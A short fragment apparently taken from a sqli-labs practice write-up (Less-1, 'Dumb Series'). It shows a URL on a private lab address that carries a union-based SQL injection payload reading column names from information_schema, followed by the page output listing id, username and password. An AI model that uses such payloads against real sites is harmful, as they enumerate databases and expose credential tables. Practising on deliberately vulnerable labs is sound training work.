 192.168.50.2:8888/Less-1/?id='union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'%23
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1